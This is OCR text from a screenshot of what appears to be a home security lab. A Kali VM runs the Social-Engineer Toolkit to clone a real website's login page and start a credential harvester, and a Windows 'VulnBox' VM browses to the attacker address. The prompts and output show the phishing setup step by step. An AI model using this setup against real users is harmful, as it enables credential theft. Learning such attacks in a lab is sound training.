 Eclipse Java
Photon
Microsoft
Edge
Kindle
Tracer
QtSpim
Discord
GitHub
Deskto
Zoom
Kali (FirstStart) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ 01:05 AM
kali@kali: ~
File Actions Edit View Help
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.16
8.0.2]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.coolmathgames.com/login
[*] Cloning the website: https://www.coolmathgames.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are
available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Right Ctrl
Windows VulnBox [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Google
192.168.0.2/
http://192.168.0.2 Sign On With Your StarID
About Store
Sign in
192.168.0.2
192.168.0.2 login admin
192.168.0.2:8080 login
192.168.0.2 login
192.168.0.2 centurylink modem login
192.168.0.2 centurylink
Attacker IP
Google Search I'm Feeling Lucky
KNOW YOUR VOTE
Find out how to vote this election
Advertising Business How Search works Privacy Terms Settings
Type here to search
8:05 PM
10/16/2020
Right Ctrl